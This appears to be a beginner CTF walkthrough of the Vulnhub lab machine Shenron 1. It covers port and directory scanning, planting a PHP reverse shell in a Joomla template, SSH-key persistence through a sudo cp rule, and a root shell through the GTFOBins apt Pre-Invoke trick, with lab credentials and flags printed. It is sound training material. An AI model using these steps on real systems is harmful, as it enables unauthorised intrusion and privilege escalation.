Shenron 1 Vulnhub Walkthrough
In this article, I will be sharing a walkthrough of Shenron : 1 from Vulnhub. This is a beginner level machine and recommended for beginners.

Initial Enumeration
I started the initial reconnaissance by running a port scan with nmap looking for open ports and running services.
madhav@anton:~/ctf/vulnhub/shenron1▸ nmap -sC -sV -oN nmap/initial 192.168.1.114
Starting Nmap 7.80 ( https://nmap.org ) at 2021-05-04 22:16 IST
Nmap scan report for 192.168.1.114
Host is up (0.00030s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Apache2 Debian Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.39 seconds
We have only two ports open. I started the enumeration with port 80 first. So let's open our web browser and see what's running on port 80.

We only have the Apache2 default page. Next, I performed a gobuster scan to look for hidden files and directories.
madhav@anton:~/ctf/vulnhub/shenron1▸ gobuster dir -u http://192.168.1.114 -w /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x .html,.php -o gobuster.log
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.114
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php,html
[+] Timeout: 10s
===============================================================
2021/05/04 22:32:27 Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 10701]
/test (Status: 301) [Size: 313] [--> http://192.168.1.114/test/]
/joomla (Status: 301) [Size: 315] [--> http://192.168.1.114/joomla/]
/server-status (Status: 403) [Size: 278]
===============================================================
2021/05/04 22:35:58 Finished

===============================================================We have two interesting directories. Inside the test directory, there was a file named password which says:

And actually we are very near, when we look at the source code of the page, we get a username and a password.
I tried using this username and password to login via SSH but that did not work. So next I enumerated the other directory i.e. /joomla.

As the name suggests, the website is running Joomla which is a CMS similar to Wordpress.
Like other content management systems, this also has a login panel which can be accessed from http://IP/joomla/administrator/.

We can login into the Joomla Dashboard using the credentials we found earlier.
Our next step is to get a reverse shell into the system. We can do this by modifying the source code of a template written in php to a malicious page which will execute our reverse shell code.
For this navigate to Configuration > Templates > Templates > Protostar Details and Files > index.php
Alternatively, you can visit the following URL. Replace the IP with the IP address of your machine.
http://IP/joomla/administrator/index.php?option=com_templates&view=template&id=506&file=L2luZGV4LnBocA
Now, change the source code of index.php with the code for reverse shell. I will be using the php-reverse-shell by pentestmonkey.

Now, save the template using the save button. Then start a netcat listener and visit the URL - http://IP/joomla and the reverse shell will be executed.
madhav@anton:~/ctf/vulnhub/shenron1▸ nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 192.168.1.114 58914
Linux shenron 5.4.0-58-generic #64-Ubuntu SMP Wed Dec 9 08:16:25 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 22:11:29 up  5:17,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Now I upgraded this shell into a fully interactive TTY using the following commands:
python3 -c 'import pty;pty.spawn("/bin/bash")'
Ctrl+Z
stty raw -echo
fg
reset
Ctrl+D
export TERM=xterm-256color
stty rows 42
stty columns 149
Next, I checked the home directory and found two users named jenny and shenron but we do not have access to their home directories.
I found a password.txt in /var/opt/ directory but it is only readable by user shenron.

Next I checked the /var/www/html/joomla folder and found some credentials in the configuration.php.
Using these credentials, we can login as user jenny using the following command:
www-data@shenron:/var/www/html/joomla$ su jenny
Password:
jenny@shenron:/var/www/html/joomla$ cd
jenny@shenron:~$
Next, I used the sudo -l command to see if we can run any command as user root and found that user jenny can run /usr/bin/cp as user shenron.
jenny@shenron:~$ sudo -l
Matching Defaults entries for jenny on shenron:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User jenny may run the following commands on shenron:
    (shenron) NOPASSWD: /usr/bin/cp
So to gain a shell as user shenron we can copy our id_rsa.pub to the .ssh directory of user shenron so that we can login as user shenron via SSH.
First of all we need to generate a SSH key using the command ssh-keygen. You can choose any password you want. I will leave it empty.
enny@shenron:~$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/jenny/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/jenny/.ssh/id_rsa
Your public key has been saved in /home/jenny/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:o8O9+IRH9ytRl+V+2DfNFg37wrijlYSYJM+pzgZ8cJY jenny@shenron
The key's randomart image is:
+---[RSA 3072]----+
|                 |
|              . .|
|      ...      *.|
|    . E= + .. +.o|
|   . +  S o..+ *o|
|    o..* o.o..+.X|
|     o* +  .+. o+|
|     o.= ...o.   |
|     .+.o .o..   |
+----[SHA256]-----+
Next if we visit /home/jenny/.ssh we will see two new files named id_rsa and id_rsa.pub.
Now we need to copy the id_rsa.pub to /tmp directory so that we can copy it to the home directory of user shenron. Also we need to rename it as authorized_keys so that it can be recognized by SSH.
jenny@shenron:~/.ssh$ cat id_rsa.pub > /tmp/authorized_keys
jenny@shenron:~/.ssh$ cd /tmp/
jenny@shenron:/tmp$ ls
authorized_keys
jenny@shenron:/tmp$ cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDajtCZPM/hHgWxyOvB5DHi88k/oymLJLLmid9YMsYrqkG+QxFYyvzcCKDoBGvnaUqDsJ9FAkv3ZojUDdzl+TyUN2foOHltgfl1RhyDZ+MVGOxtOdvnrs4diFoEjvO/6H96cEabCuCAPMJmIgonVcLQyIAnecyaTRCkHeY/GrnAwFK78sXM1Y3jI6TBYjlRxMyKXqy/FwiLQPj6AzsEcZdAq8ROeq1nmkUK/AFXL9K1sMq171zzBtWwroDAtm7kO23qrmpFJLHhB3p22EbaHR0AZ15ESeRmq2w9zPXlcOpGzvJWhVI4TOnI5LyiaURgPERliiM5KfO+8M49/FS00tFLjwkFVytECtXRULI1injuSUttfov0iOudfF3n70/JEs7DOyzE9V09OACdv8LI5CYlrUMgVjvhwzQWy5FUDy2AUDO1j4kvNhYlLX4hPPW5uR6EIDeWRAjFHlNPQC1CJzThDlmvMd+QrmuJ9T86e+h7UvM2TGYFkGZCdFBi+Z/MWrE= jenny@shenron
Now we can copy it to /home/shenron/.ssh by using /usr/bin/cp with sudo using the following command:
jenny@shenron:/tmp$ sudo -u shenron /usr/bin/cp /tmp/authorized_keys /home/shenron/.ssh/Once the command is executed successfully, we can login as user shenron using the following command:
jenny@shenron:/tmp$ ssh shenron@localhost
The authenticity of host 'localhost (::1)' can't be established.
ECDSA key fingerprint is SHA256:g7OH7xlX0hIadHAVMFKlrgpzBsNc90HPNtVjbGnebhQ.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'localhost' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-58-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

Last login: Sun Dec 13 17:52:12 2020 from 127.0.0.1
shenron@shenron:~$
We can now read our first flag present in the home directory of user shenron.
shenron@shenron:~$ ls
local.txt
shenron@shenron:~$ cat local.txt
098bf43cc909e1f89bb4c910bd31e1d4
Now we can read the password.txt we found earlier.
shenron@shenron:~$ cat /var/opt/password.txt
shenron : YoUkNowMyPaSsWoRdIsToStRoNgDeAr

shenron@shenron:~$
We got the password for user shenron. Next I ran the sudo -l command and found that user shenron can run /usr/bin/apt as root.
shenron@shenron:~$ sudo -l
[sudo] password for shenron:
Matching Defaults entries for shenron on shenron:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User shenron may run the following commands on shenron:
    (ALL : ALL) /usr/bin/apt
After searching on GTFO Bins, I found that we can exploit this to get a root shell using the following command:
TF=$(mktemp)
echo 'Dpkg::Pre-Invoke {"/bin/sh;false"}' > $TF
sudo apt install -c $TF sl
Hurray! we are root and now we can read our final flag present in the root directory.
root@shenron:~# cat root.txt

  mmmm  #                                                mmm
 #"   " # mm    mmm   m mm    m mm   mmm   m mm            #
 "#mmm  #"  #  #"  #  #"  #   #"  " #" "#  #"  #           #
     "# #   #  #""""  #   #   #     #   #  #   #   """     #
 "mmm#" #   #  "#mm"  #   #   #     "#m#"  #   #         mm#mm

Your Root Flag Is Here :- aa087b2d466cd593622798c8e972bffb


If You Like This Machine Follow Me On Twitter..
Twitter Handle:-    https://twitter.com/shubhammandloi or @shubhammandloi
That’s it! Thanks for reading. Stay tuned for similar walkthroughs and much more coming up in the near future!
NOTE: The awesome artwork used in this article was created by Christi du Toit.